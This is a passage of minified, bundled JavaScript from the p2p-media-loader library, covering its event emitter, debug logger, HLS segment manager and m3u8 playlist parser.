r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function c(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,n)}return t}function h(e,t){var n=(e.length-t)%3;return 0===n?e.toString("base64",t):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-n))}function l(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}n.StringDecoder=s,s.prototype.write=function(e){if(0===e.length)return"";var t,n;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return n<e.length?t?t+this.text(e,n):this.text(e,n):t||""},s.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},s.prototype.text=function(e,t){var n=function(e,t,n){var r=t.length-1;if(r<n)return 0;var i=o(t[r]);if(i>=0)return i>0&&(e.lastNeed=i-1),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(e.lastNeed=i-2),i;if(--r<n||-2===i)return 0;if((i=o(t[r]))>=0)return i>0&&(2===i?i=0:e.lastNeed=i-3),i;return 0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=n;var r=e.length-(n-this.lastNeed);return e.copy(this.lastChar,0,r),e.toString("utf8",t,r)},s.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},{"safe-buffer":41}],47:[function(e,t,n){"use strict";t.exports=function(e,t,n){return 0===e.length?e:t?(n||e.sort(t),function(e,t){for(var n=1,r=e.length,i=e[0],s=e[0],o=1;o<r;++o)if(s=i,t(i=e[o],s)){if(o===n){n++;continue}e[n++]=i}return e.length=n,e}(e,t)):(n||e.sort(),function(e){for(var t=1,n=e.length,r=e[0],i=e[0],s=1;s<n;++s,i=r)if(i=r,(r=e[s])!==i){if(s===t){t++;continue}e[t++]=r}return e.length=t,e}(e))}},{}],48:[function(e,t,n){(function(e){function n(t){try{if(!e.localStorage)return!1}catch(e){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],49:[function(e,t,n){t.exports=function e(t,n){if(t&&n)return e(t)(n);if("function"!=typeof t)throw new TypeError("need wrapper function");Object.keys(t).forEach(function(e){r[e]=t[e]});return r;function r(){for(var e=new Array(arguments.length),n=0;n<e.length;n++)e[n]=arguments[n];var r=t.apply(this,e),i=e[e.length-1];return"function"==typeof r&&r!==i&&Object.keys(i).forEach(function(e){r[e]=i[e]}),r}}},{}],debug:[function(e,t,n){(function(r){n.log=function(...e){return"object"==typeof console&&console.log&&console.log(...e)},n.formatArgs=function(e){if(e[0]=(this.useColors?"%c":"")+this.namespace+(this.useColors?" %c":" ")+e[0]+(this.useColors?"%c ":" ")+"+"+t.exports.humanize(this.diff),!this.useColors)return;const n="color: "+this.color;e.splice(1,0,n,"color: inherit");let r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,e=>{"%%"!==e&&(r++,"%c"===e&&(i=r))}),e.splice(i,0,n)},n.save=function(e){try{e?n.storage.setItem("debug",e):n.storage.removeItem("debug")}catch(e){}},n.load=function(){let e;try{e=n.storage.getItem("debug")}catch(e){}!e&&void 0!==r&&"env"in r&&(e=r.env.DEBUG);return e},n.useColors=function(){if("undefined"!=typeof window&&window.process&&("renderer"===window.process.type||window.process.__nwjs))return!0;if("undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/(edge|trident)\/(\d+)/))return!1;return"undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/)},n.storage=function(){try{return localStorage}catch(e){}}(),n.colors=["#0000CC","#0000FF","#0033CC","#0033FF","#0066CC","#0066FF","#0099CC","#0099FF","#00CC00","#00CC33","#00CC66","#00CC99","#00CCCC","#00CCFF","#3300CC","#3300FF","#3333CC","#3333FF","#3366CC","#3366FF","#3399CC","#3399FF","#33CC00","#33CC33","#33CC66","#33CC99","#33CCCC","#33CCFF","#6600CC","#6600FF","#6633CC","#6633FF","#66CC00","#66CC33","#9900CC","#9900FF","#9933CC","#9933FF","#99CC00","#99CC33","#CC0000","#CC0033","#CC0066","#CC0099","#CC00CC","#CC00FF","#CC3300","#CC3333","#CC3366","#CC3399","#CC33CC","#CC33FF","#CC6600","#CC6633","#CC9900","#CC9933","#CCCC00","#CCCC33","#FF0000","#FF0033","#FF0066","#FF0099","#FF00CC","#FF00FF","#FF3300","#FF3333","#FF3366","#FF3399","#FF33CC","#FF33FF","#FF6600","#FF6633","#FF9900","#FF9933","#FFCC00","#FFCC33"],t.exports=e("./common")(n);const{formatters:i}=t.exports;i.j=function(e){try{return JSON.stringify(e)}catch(e){return"[UnexpectedJSONParseError]: "+e.message}}}).call(this,e("_process"))},{"./common":17,_process:23}],events:[function(e,t,n){var r=Object.create||function(e){var t=function(){};return t.prototype=e,new t},i=Object.keys||function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return n},s=Function.prototype.bind||function(e){var t=this;return function(){return t.apply(e,arguments)}};function o(){this._events&&Object.prototype.hasOwnProperty.call(this,"_events")||(this._events=r(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0}t.exports=o,o.EventEmitter=o,o.prototype._events=void 0,o.prototype._maxListeners=void 0;var a,u=10;try{var c={};Object.defineProperty&&Object.defineProperty(c,"x",{value:0}),a=0===c.x}catch(e){a=!1}function h(e){return void 0===e._maxListeners?o.defaultMaxListeners:e._maxListeners}function l(e,t,n){if(t)e.call(n);else for(var r=e.length,i=v(e,r),s=0;s<r;++s)i[s].call(n)}function d(e,t,n,r){if(t)e.call(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].call(n,r)}function f(e,t,n,r,i){if(t)e.call(n,r,i);else for(var s=e.length,o=v(e,s),a=0;a<s;++a)o[a].call(n,r,i)}function p(e,t,n,r,i,s){if(t)e.call(n,r,i,s);else for(var o=e.length,a=v(e,o),u=0;u<o;++u)a[u].call(n,r,i,s)}function g(e,t,n,r){if(t)e.apply(n,r);else for(var i=e.length,s=v(e,i),o=0;o<i;++o)s[o].apply(n,r)}function m(e,t,n,i){var s,o,a;if("function"!=typeof n)throw new TypeError('"listener" argument must be a function');if((o=e._events)?(o.newListener&&(e.emit("newListener",t,n.listener?n.listener:n),o=e._events),a=o[t]):(o=e._events=r(null),e._eventsCount=0),a){if("function"==typeof a?a=o[t]=i?[n,a]:[a,n]:i?a.unshift(n):a.push(n),!a.warned&&(s=h(e))&&s>0&&a.length>s){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+' "'+String(t)+'" listeners added. Use emitter.setMaxListeners() to increase limit.');u.name="MaxListenersExceededWarning",u.emitter=e,u.type=t,u.count=a.length,"object"==typeof console&&console.warn&&console.warn("%s: %s",u.name,u.message)}}else a=o[t]=n,++e._eventsCount;return e}function y(){if(!this.fired)switch(this.target.removeListener(this.type,this.wrapFn),this.fired=!0,arguments.length){case 0:return this.listener.call(this.target);case 1:return this.listener.call(this.target,arguments[0]);case 2:return this.listener.call(this.target,arguments[0],arguments[1]);case 3:return this.listener.call(this.target,arguments[0],arguments[1],arguments[2]);default:for(var e=new Array(arguments.length),t=0;t<e.length;++t)e[t]=arguments[t];this.listener.apply(this.target,e)}}function b(e,t,n){var r={fired:!1,wrapFn:void 0,target:e,type:t,listener:n},i=s.call(y,r);return i.listener=n,r.wrapFn=i,i}function w(e,t,n){var r=e._events;if(!r)return[];var i=r[t];return i?"function"==typeof i?n?[i.listener||i]:[i]:n?function(e){for(var t=new Array(e.length),n=0;n<t.length;++n)t[n]=e[n].listener||e[n];return t}(i):v(i,i.length):[]}function _(e){var t=this._events;if(t){var n=t[e];if("function"==typeof n)return 1;if(n)return n.length}return 0}function v(e,t){for(var n=new Array(t),r=0;r<t;++r)n[r]=e[r];return n}a?Object.defineProperty(o,"defaultMaxListeners",{enumerable:!0,get:function(){return u},set:function(e){if("number"!=typeof e||e<0||e!=e)throw new TypeError('"defaultMaxListeners" must be a positive number');u=e}}):o.defaultMaxListeners=u,o.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw new TypeError('"n" argument must be a positive number');return this._maxListeners=e,this},o.prototype.getMaxListeners=function(){return h(this)},o.prototype.emit=function(e){var t,n,r,i,s,o,a="error"===e;if(o=this._events)a=a&&null==o.error;else if(!a)return!1;if(a){if(arguments.length>1&&(t=arguments[1]),t instanceof Error)throw t;var u=new Error('Unhandled "error" event. ('+t+")");throw u.context=t,u}if(!(n=o[e]))return!1;var c="function"==typeof n;switch(r=arguments.length){case 1:l(n,c,this);break;case 2:d(n,c,this,arguments[1]);break;case 3:f(n,c,this,arguments[1],arguments[2]);break;case 4:p(n,c,this,arguments[1],arguments[2],arguments[3]);break;default:for(i=new Array(r-1),s=1;s<r;s++)i[s-1]=arguments[s];g(n,c,this,i)}return!0},o.prototype.addListener=function(e,t){return m(this,e,t,!1)},o.prototype.on=o.prototype.addListener,o.prototype.prependListener=function(e,t){return m(this,e,t,!0)},o.prototype.once=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.on(e,b(this,e,t)),this},o.prototype.prependOnceListener=function(e,t){if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');return this.prependListener(e,b(this,e,t)),this},o.prototype.removeListener=function(e,t){var n,i,s,o,a;if("function"!=typeof t)throw new TypeError('"listener" argument must be a function');if(!(i=this._events))return this;if(!(n=i[e]))return this;if(n===t||n.listener===t)0==--this._eventsCount?this._events=r(null):(delete i[e],i.removeListener&&this.emit("removeListener",e,n.listener||t));else if("function"!=typeof n){for(s=-1,o=n.length-1;o>=0;o--)if(n[o]===t||n[o].listener===t){a=n[o].listener,s=o;break}if(s<0)return this;0===s?n.shift():function(e,t){for(var n=t,r=n+1,i=e.length;r<i;n+=1,r+=1)e[n]=e[r];e.pop()}(n,s),1===n.length&&(i[e]=n[0]),i.removeListener&&this.emit("removeListener",e,a||t)}return this},o.prototype.removeAllListeners=function(e){var t,n,s;if(!(n=this._events))return this;if(!n.removeListener)return 0===arguments.length?(this._events=r(null),this._eventsCount=0):n[e]&&(0==--this._eventsCount?this._events=r(null):delete n[e]),this;if(0===arguments.length){var o,a=i(n);for(s=0;s<a.length;++s)"removeListener"!==(o=a[s])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=r(null),this._eventsCount=0,this}if("function"==typeof(t=n[e]))this.removeListener(e,t);else if(t)for(s=t.length-1;s>=0;s--)this.removeListener(e,t[s]);return this},o.prototype.listeners=function(e){return w(this,e,!0)},o.prototype.rawListeners=function(e){return w(this,e,!1)},o.listenerCount=function(e,t){return"function"==typeof e.listenerCount?e.listenerCount(t):_.call(e,t)},o.prototype.listenerCount=_,o.prototype.eventNames=function(){return this._eventsCount>0?Reflect.ownKeys(this._events):[]}},{}],"p2p-media-loader-core":[function(e,t,n){"use strict";function r(e){for(var t in e)n.hasOwnProperty(t)||(n[t]=e[t])}Object.defineProperty(n,"__esModule",{value:!0}),n.version="0.6.2",r(e("./loader-interface")),r(e("./hybrid-loader"))},{"./hybrid-loader":4,"./loader-interface":5}]},{},[2]);
;
require=function t(e,s,i){function n(r,o){if(!s[r]){if(!e[r]){var u="function"==typeof require&&require;if(!o&&u)return u(r,!0);if(a)return a(r,!0);var l=new Error("Cannot find module '"+r+"'");throw l.code="MODULE_NOT_FOUND",l}var g=s[r]={exports:{}};e[r][0].call(g.exports,function(t){return n(e[r][1][t]||t)},g,g.exports,t,e,s,i)}return s[r].exports}for(var a="function"==typeof require&&require,r=0;r<i.length;r++)n(i[r]);return n}({1:[function(t,e,s){window.p2pml||(window.p2pml={}),window.p2pml.hlsjs=t("p2p-media-loader-hlsjs")},{"p2p-media-loader-hlsjs":"p2p-media-loader-hlsjs"}],2:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("events"),n=t("p2p-media-loader-core"),a=t("./segment-manager"),r=t("./hlsjs-loader"),o=t("./hlsjs-loader-class");s.Engine=class extends i.EventEmitter{constructor(t={}){super(),this.loader=new n.HybridLoader(t.loader),this.segmentManager=new a.SegmentManager(this.loader,t.segments),Object.keys(n.Events).map(t=>n.Events[t]).forEach(t=>this.loader.on(t,(...e)=>this.emit(t,...e)))}static isSupported(){return n.HybridLoader.isSupported()}createLoaderClass(){return o.createHlsJsLoaderClass(r.HlsJsLoader,this)}async destroy(){await this.segmentManager.destroy()}getSettings(){return{segments:this.segmentManager.getSettings(),loader:this.loader.getSettings()}}getDetails(){return{loader:this.loader.getDetails()}}setPlayingSegment(t,e,s,i){this.segmentManager.setPlayingSegment(t,e,s,i)}setPlayingSegmentByCurrentTime(t){this.segmentManager.setPlayingSegmentByCurrentTime(t)}}},{"./hlsjs-loader":4,"./hlsjs-loader-class":3,"./segment-manager":5,events:"events","p2p-media-loader-core":"p2p-media-loader-core"}],3:[function(t,e,s){e.exports.createHlsJsLoaderClass=function(t,e){function s(){this.impl=new t(e.segmentManager),this.stats=this.impl.stats}return s.prototype.load=function(t,e,s){this.context=t,this.impl.load(t,e,s)},s.prototype.abort=function(){this.impl.abort(this.context)},s.prototype.destroy=function(){this.context&&this.impl.abort(this.context)},s.getEngine=function(){return e},s}},{}],4:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=1,n=12500;s.HlsJsLoader=class{constructor(t){this.stats={},this.segmentManager=t}async load(t,e,s){if(t.type)try{const e=await this.segmentManager.loadPlaylist(t.url);this.successPlaylist(e,t,s)}catch(e){this.error(e,t,s)}else if(t.frag)try{const e=await this.segmentManager.loadSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart});void 0!==e.content&&setTimeout(()=>this.successSegment(e.content,e.downloadBandwidth,t,s),0)}catch(e){setTimeout(()=>this.error(e,t,s),0)}else console.warn("Unknown load request",t)}abort(t){this.segmentManager.abortSegment(t.url,null==t.rangeStart||null==t.rangeEnd?void 0:{offset:t.rangeStart,length:t.rangeEnd-t.rangeStart})}successPlaylist(t,e,s){const i=performance.now();this.stats.trequest=i-300,this.stats.tfirst=i-200,this.stats.tload=i,this.stats.loaded=t.response.length,s.onSuccess({url:t.responseURL,data:t.response},this.stats,e)}successSegment(t,e,s,a){const r=performance.now(),o=t.byteLength/(void 0===e||e<=0?n:e);this.stats.trequest=r-i-o,this.stats.tfirst=r-o,this.stats.tload=r,this.stats.loaded=t.byteLength,a.onSuccess({url:s.url,data:t},this.stats,s)}error(t,e,s){s.onError(t,e)}}},{}],5:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});const i=t("p2p-media-loader-core"),n=t("m3u8-parser"),a={forwardSegmentCount:20,swarmId:void 0,assetsStorage:void 0};s.SegmentManager=class{constructor(t,e={}){this.masterPlaylist=null,this.variantPlaylists=new Map,this.segmentRequest=null,this.playQueue=[],this.onSegmentLoaded=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onSuccess(t.data.slice(0),t.downloadBandwidth),this.segmentRequest=null)},this.onSegmentError=(t,e)=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError(e),this.segmentRequest=null)},this.onSegmentAbort=t=>{this.segmentRequest&&this.segmentRequest.segmentUrl===t.url&&l(this.segmentRequest.segmentByterange)===t.range&&(this.segmentRequest.onError("Loading aborted: internal abort"),this.segmentRequest=null)},this.settings=Object.assign(Object.assign({},a),e),this.loader=t,this.loader.on(i.Events.SegmentLoaded,this.onSegmentLoaded),this.loader.on(i.Events.SegmentError,this.onSegmentError),this.loader.on(i.Events.SegmentAbort,this.onSegmentAbort)}getSettings(){return this.settings}processPlaylist(t,e,s){const i=new n.Parser;i.push(e),i.end();const a=new r(t,s,i.manifest);if(a.manifest.playlists){this.masterPlaylist=a;for(const[t,e]of this.variantPlaylists){const{streamSwarmId:s,found:i,index:n}=this.getStreamSwarmId(e.requestUrl);i?(e.streamSwarmId=s,e.streamId="V"+n.toString()):this.variantPlaylists.delete(t)}}else{const{streamSwarmId:e,found:s,index:i}=this.getStreamSwarmId(t);(s||null===this.masterPlaylist)&&(a.streamSwarmId=e,a.streamId=null===this.masterPlaylist?void 0:"V"+i.toString(),this.variantPlaylists.set(t,a),this.updateSegments())}}async loadPlaylist(t){const e=this.settings.assetsStorage;let s;if(void 0!==e){let i;void 0===(i=this.getMasterSwarmId())&&(i=t.split("?")[0]);const n=await e.getAsset(t,void 0,i);void 0!==n?s={responseURL:n.responseUri,response:n.data}:(s=await this.loadContent(t,"text"),e.storeAsset({masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t,masterSwarmId:i,requestUri:t,responseUri:s.responseURL,data:s.response}))}else s=await this.loadContent(t,"text");return this.processPlaylist(t,s.response,s.responseURL),s}async loadSegment(t,e){const s=this.getSegmentLocation(t,e),i=l(e);if(!s){let e;const s=this.settings.assetsStorage;if(void 0!==s){let n,a=null!==this.masterPlaylist?this.masterPlaylist.requestUrl:void 0;if(void 0===(n=this.getMasterSwarmId())&&1===this.variantPlaylists.size&&(n=this.variantPlaylists.values().next().value.requestUrl.split("?")[0]),void 0===a&&1===this.variantPlaylists.size&&(a=this.variantPlaylists.values().next().value.requestUrl),void 0!==n&&void 0!==a){const r=await s.getAsset(t,i,n);if(void 0!==r)e=r.data;else{const r=await this.loadContent(t,"arraybuffer",i);e=r.response,s.storeAsset({masterManifestUri:a,masterSwarmId:n,requestUri:t,requestRange:i,responseUri:r.responseURL,data:e})}}}if(void 0===e){e=(await this.loadContent(t,"arraybuffer",i)).response}return{content:e,downloadBandwidth:0}}const n=(s.playlist.manifest.mediaSequence?s.playlist.manifest.mediaSequence:0)+s.segmentIndex;if(this.playQueue.length>0){this.playQueue[this.playQueue.length-1].segmentSequence!==n-1&&(this.playQueue=[])}this.segmentRequest&&this.segmentRequest.onError("Cancel segment request: simultaneous segment requests are not supported");const a=new Promise((i,a)=>{this.segmentRequest=new o(t,e,n,s.playlist.requestUrl,(t,e)=>i({content:t,downloadBandwidth:e}),t=>a(t))});return this.playQueue.push({segmentUrl:t,segmentByterange:e,segmentSequence:n}),this.loadSegments(s.playlist,s.segmentIndex,!0),a}setPlayingSegment(t,e,s,i){const n=this.playQueue.findIndex(s=>s.segmentUrl==t&&u(s.segmentByterange,e));n>=0&&(this.playQueue=this.playQueue.slice(n),this.playQueue[0].playPosition={start:s,duration:i},this.updateSegments())}setPlayingSegmentByCurrentTime(t){if(0===this.playQueue.length||!this.playQueue[0].playPosition)return;const e=this.playQueue[0].playPosition;e.start+e.duration-t<.2&&(this.playQueue=this.playQueue.slice(1),this.updateSegments())}abortSegment(t,e){this.segmentRequest&&this.segmentRequest.segmentUrl===t&&u(this.segmentRequest.segmentByterange,e)&&(this.segmentRequest.onSuccess(void 0,0),this.segmentRequest=null)}async destroy(){this.segmentRequest&&(this.segmentRequest.onError("Loading aborted: object destroyed"),this.segmentRequest=null),this.masterPlaylist=null,this.variantPlaylists.clear(),this.playQueue=[],void 0!==this.settings.assetsStorage&&await this.settings.assetsStorage.destroy(),await this.loader.destroy()}updateSegments(){if(!this.segmentRequest)return;const t=this.getSegmentLocation(this.segmentRequest.segmentUrl,this.segmentRequest.segmentByterange);t&&this.loadSegments(t.playlist,t.segmentIndex,!1)}getSegmentLocation(t,e){for(const s of this.variantPlaylists.values()){const i=s.getSegmentIndex(t,e);if(i>=0)return{playlist:s,segmentIndex:i}}}async loadSegments(t,e,s){const i=[],n=t.manifest.segments,a=t.manifest.mediaSequence?t.manifest.mediaSequence:0;let r=null,o=Math.max(0,this.playQueue.length-1);const u=this.getMasterSwarmId();for(let g=e;g<n.length&&i.length<this.settings.forwardSegmentCount;++g){const e=t.manifest.segments[g],n=t.getSegmentAbsoluteUrl(e.uri),d=e.byterange,c=this.getSegmentId(t,a+g);i.push({id:c,url:n,masterSwarmId:void 0!==u?u:t.streamSwarmId,masterManifestUri:null!==this.masterPlaylist?this.masterPlaylist.requestUrl:t.requestUrl,streamId:t.streamId,sequence:(a+g).toString(),range:l(d),priority:o++}),s&&!r&&(r=c)}if(this.loader.load(i,t.streamSwarmId),r){const t=await this.loader.getSegment(r);t&&this.onSegmentLoaded(t)}}getSegmentId(t,e){return`${t.streamSwarmId}+${e}`}getMasterSwarmId(){const t=this.settings.swarmId&&0!==this.settings.swarmId.length?this.settings.swarmId:void 0;return void 0!==t?t:null!==this.masterPlaylist?this.masterPlaylist.requestUrl.split("?")[0]:void 0}getStreamSwarmId(t){const e=this.getMasterSwarmId();if(null!==this.masterPlaylist)for(let s=0;s<this.masterPlaylist.manifest.playlists.length;++s){if(new URL(this.masterPlaylist.manifest.playlists[s].uri,this.masterPlaylist.responseUrl).toString()===t)return{streamSwarmId:`${e}+V${s}`,found:!0,index:s}}return{streamSwarmId:void 0!==e?e:t.split("?")[0],found:!1,index:-1}}async loadContent(t,e,s){return new Promise((i,n)=>{const a=new XMLHttpRequest;a.open("GET",t,!0),a.responseType=e,s&&a.setRequestHeader("Range",s),a.addEventListener("readystatechange",()=>{4===a.readyState&&(a.status>=200&&a.status<300?i(a):n(a.statusText))});const r=this.loader.getSettings().xhrSetup;r&&r(a,t),a.send()})}};class r{constructor(t,e,s){this.requestUrl=t,this.responseUrl=e,this.manifest=s,this.streamSwarmId=""}getSegmentIndex(t,e){for(let s=0;s<this.manifest.segments.length;++s){const i=this.manifest.segments[s];if(t===this.getSegmentAbsoluteUrl(i.uri)&&u(i.byterange,e))return s}return-1}getSegmentAbsoluteUrl(t){return new URL(t,this.responseUrl).toString()}}class o{constructor(t,e,s,i,n,a){this.segmentUrl=t,this.segmentByterange=e,this.segmentSequence=s,this.playlistRequestUrl=i,this.onSuccess=n,this.onError=a}}function u(t,e){return void 0===t?void 0===e:void 0!==e&&t.length===e.length&&t.offset===e.offset}function l(t){if(void 0===t)return;const e=t.offset+t.length-1;return`bytes=${t.offset}-${e}`}},{"m3u8-parser":7,"p2p-media-loader-core":"p2p-media-loader-core"}],6:[function(t,e,s){(function(t){var s;s="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},e.exports=s}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],7:[function(t,e,s){"use strict";Object.defineProperty(s,"__esModule",{value:!0});var i,n=(i=t("global/window"))&&"object"==typeof i&&"default"in i?i.default:i;function a(){return(a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var s=arguments[e];for(var i in s)Object.prototype.hasOwnProperty.call(s,i)&&(t[i]=s[i])}return t}).apply(this,arguments)}function r(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}var o=function(){function t(){this.listeners={}}var e=t.prototype;return e.on=function(t,e){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(e)},e.off=function(t,e){if(!this.listeners[t])return!1;var s=this.listeners[t].indexOf(e);return this.listeners[t].splice(s,1),s>-1},e.trigger=function(t){var e,s,i,n=this.listeners[t];if(n)if(2===arguments.length)for(s=n.length,e=0;e<s;++e)n[e].call(this,arguments[1]);else for(i=Array.prototype.slice.call(arguments,1),s=n.length,e=0;e<s;++e)n[e].apply(this,i)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(e){t.push(e)})},t}(),u=function(t){function e(){var e;return(e=t.call(this)||this).buffer="",e}return r(e,t),e.prototype.push=function(t){var e;for(this.buffer+=t,e=this.buffer.indexOf("\n");e>-1;e=this.buffer.indexOf("\n"))this.trigger("data",this.buffer.substring(0,e)),this.buffer=this.buffer.substring(e+1)},e}(o),l=function(t){for(var e,s=t.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))')),i={},n=s.length;n--;)""!==s[n]&&((e=/([^=]*)=(.*)/.exec(s[n]).slice(1))[0]=e[0].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^\s+|\s+$/g,""),e[1]=e[1].replace(/^['"](.*)['"]$/g,"$1"),i[e[0]]=e[1]);return i},g=function(t){function e(){var e;return(e=t.call(this)||this).customParsers=[],e.tagMappers=[],e}r(e,t);var s=e.prototype;return s.push=function(t){var e,s,i=this;0!==(t=t.trim()).length&&("#"===t[0]?this.tagMappers.reduce(function(e,s){var i=s(t);return i===t?e:e.concat([i])},[t]).forEach(function(t){for(var n=0;n<i.customParsers.length;n++)if(i.customParsers[n].call(i,t))return;if(0===t.indexOf("#EXT"))if(t=t.replace("\r",""),e=/^#EXTM3U/.exec(t))i.trigger("data",{type:"tag",tagType:"m3u"});else{if(e=/^#EXTINF:?([0-9\.]*)?,?(.*)?$/.exec(t))return s={type:"tag",tagType:"inf"},e[1]&&(s.duration=parseFloat(e[1])),e[2]&&(s.title=e[2]),void i.trigger("data",s);if(e=/^#EXT-X-TARGETDURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"targetduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#ZEN-TOTAL-DURATION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"totalduration"},e[1]&&(s.duration=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-VERSION:?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"version"},e[1]&&(s.version=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-MEDIA-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"media-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-DISCONTINUITY-SEQUENCE:?(\-?[0-9.]*)?/.exec(t))return s={type:"tag",tagType:"discontinuity-sequence"},e[1]&&(s.number=parseInt(e[1],10)),void i.trigger("data",s);if(e=/^#EXT-X-PLAYLIST-TYPE:?(.*)?$/.exec(t))return s={type:"tag",tagType:"playlist-type"},e[1]&&(s.playlistType=e[1]),void i.trigger("data",s);if(e=/^#EXT-X-BYTERANGE:?([0-9.]*)?@?([0-9.]*)?/.exec(t))return s={type:"tag",tagType:"byterange"},e[1]&&(s.length=parseInt(e[1],10)),e[2]&&(s.offset=parseInt(e[2],10)),void i.trigger("data",s);if(e=/^#EXT-X-ALLOW-CACHE:?(YES|NO)?/.exec(t))return s={type:"tag",tagType:"allow-cache"},e[1]&&(s.allowed=!/NO/.test(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-MAP:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"map"},e[1]){var a=l(e[1]);if(a.URI&&(s.uri=a.URI),a.BYTERANGE){var r=a.BYTERANGE.split("@"),o=r[0],u=r[1];s.byterange={},o&&(s.byterange.length=parseInt(o,10)),u&&(s.byterange.offset=parseInt(u,10))}}i.trigger("data",s)}else if(e=/^#EXT-X-STREAM-INF:?(.*)$/.exec(t)){if(s={type:"tag",tagType:"stream-inf"},e[1]){if(s.attributes=l(e[1]),s.attributes.RESOLUTION){var g=s.attributes.RESOLUTION.split("x"),d={};g[0]&&(d.width=parseInt(g[0],10)),g[1]&&(d.height=parseInt(g[1],10)),s.attributes.RESOLUTION=d}s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["PROGRAM-ID"]&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10))}i.trigger("data",s)}else{if(e=/^#EXT-X-MEDIA:?(.*)$/.exec(t))return s={type:"tag",tagType:"media"},e[1]&&(s.attributes=l(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-ENDLIST/.exec(t))i.trigger("data",{type:"tag",tagType:"endlist"});else if(e=/^#EXT-X-DISCONTINUITY/.exec(t))i.trigger("data",{type:"tag",tagType:"discontinuity"});else{if(e=/^#EXT-X-PROGRAM-DATE-TIME:?(.*)$/.exec(t))return s={type:"tag",tagType:"program-date-time"},e[1]&&(s.dateTimeString=e[1],s.dateTimeObject=new Date(e[1])),void i.trigger("data",s);if(e=/^#EXT-X-KEY:?(.*)$/.exec(t))return 